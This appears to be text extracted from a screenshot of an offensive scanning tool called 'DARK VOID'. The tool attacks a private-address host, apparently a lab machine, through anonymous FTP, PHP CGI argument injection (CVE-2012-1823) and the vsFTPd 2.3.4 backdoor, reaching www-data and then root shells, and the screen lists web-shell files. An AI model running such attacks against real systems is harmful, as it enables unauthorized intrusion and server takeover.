 DARK VOID
Version 1.2
[Status] Hunting Targets...
[Connection Successful] 10.1.1.66
[Vulnerable] Anonymous Logon Successful
[Directories] 226 Directory send OK.
[PHP Version] PHP/5.2.4-2ubuntu5.10
[Vulnerable] PHP Version Vulnerable to CVE-2012-1823
[Question] Run Exploit Y/N y
--------------------
| PHP CGI | CVE-2012-1823
--------------------
| Argument Injection | @gtx666ti | github.com/theykillmeslowly
--------------------
$ whoami
www-data
$ exit
$ Traceback (most recent call last):
File "/home/darkseid/Documents/Python-Projects/DarkVoid/Exploits/PHP/18836.py", line 24, in <module>
command = input("$ ")
^^^^^^^^^^^
KeyboardInterrupt
[Webserver] Apache/2.2.8 (Ubuntu) DAV/2
[Exploit Method] Upload PHP Shell to Compromise Server
[ERROR] HTTP Server Unreachable
[Service Detection]
[FTP Version] (vsFTPd 2.3.4)
[Vulnerable] vsFTPd 2.3.4
[Question] Run Exploit Y/N y
[Exploiting] vsFTP Backdoor
/home/darkseid/Documents/Python-Projects/DarkVoid/Exploits/Linux/49757.py:11: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
from telnetlib import Telnet
[+] Success System 0wned
[!] Send exit to quit shell
whoami
root
Exploits
Files
IMG
__pycache__
Brute.py
cracked.txt
darkvoid.py
exploit.py
HTTP.py
README.MD
requirements.
shell.aspx
shell.jsp
shell.php
php
darkseid
Music
Pictures
Videos
Trash
Browse Network
14 items, Free space: 118.4 GB